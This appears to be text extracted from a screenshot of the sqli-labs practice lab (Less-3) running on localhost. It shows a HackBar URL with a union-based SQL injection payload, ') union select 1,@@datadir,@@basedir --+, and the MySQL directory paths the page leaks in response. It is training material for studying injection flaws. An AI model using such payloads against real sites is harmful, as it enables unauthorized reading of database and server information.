 Less-7 Dump into Outfile
Less-3 Error Based- String (with T
localhost/sqli-labs-master/Less-3/?id=0') union select 1,@@datadir,@@base
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:C:\phpStudy\PHPTutorial\MySQL\data\
Your Password:C:/phpStudy/PHPTutorial/MySQL/
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
cryption Encoding SQL XSS Other Contribute
Load URL
localhost/sqli-labs-master/Less-3/?id=0') union select 1,@@datadir,@@basedir --+
Split URL